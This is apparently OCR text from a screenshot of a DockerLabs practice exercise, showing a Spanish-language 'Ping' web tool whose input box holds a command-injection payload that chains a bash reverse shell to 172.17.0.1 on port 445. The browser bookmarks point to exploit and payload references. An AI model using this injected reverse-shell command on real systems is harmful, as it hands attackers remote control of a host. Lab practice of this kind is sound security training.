 Ping
Reverse Shell Cheat Sheet | p
URL URL Encode and Decode -
172.17.0.2/index.html
Exploit-DB Payloads All The Things Reverse Shell Cheat S… GTFOBins Tratamiento de la TTY … HackTricks - HackTricks d4t4s3c (Miguel R.) · G… DockerLabs ChatGPT Transf
Bienvenido a la herramienta Ping
Parece que este sistema tiene una funcionalidad para "verificar conectividad" con IPs o dominios.
¡Intenta probar con la IP de Google, por ejemplo: **8.8.8.8**!
Introduce una IP o Dominio:
1;bash -c "bash -i >& /dev/tcp/172.17.0.1/445 0>&1"
Enviar
by borazuwarah